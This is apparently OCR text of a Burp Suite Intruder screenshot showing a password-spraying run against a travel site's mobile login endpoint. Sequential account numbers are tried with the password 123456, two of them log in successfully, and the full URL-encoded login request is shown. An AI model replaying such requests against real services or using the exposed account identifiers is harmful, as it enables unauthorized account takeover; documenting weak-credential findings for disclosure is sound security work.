 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length "success":
81 6818613396 123456 200 713 true
466 6818613781 123456 200 713 true
0 200 547 false
1 6818613316 123456 200 547 false
3 6818613318 123456 200 547 false
4 6818613319 123456 200 547 false
5 6818613320 123456 200 547 false
2 6818613317 123456 200 547 false
6 6818613321 123456 200 547 false
7 6818613322 123456 200 547 false
Request Response
Raw Params Headers Hex
GET
/user/doLoginAjax?data=%7b%22%75%73%65%72%6e%61%6d%65%22%3a%226818613396%22%2c%20%22%70%61%73%73%77%6f%72%64%22%3a%
22123456%22%7d HTTP/1.1
Host: dynamic.m.tuniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
1616 of 260013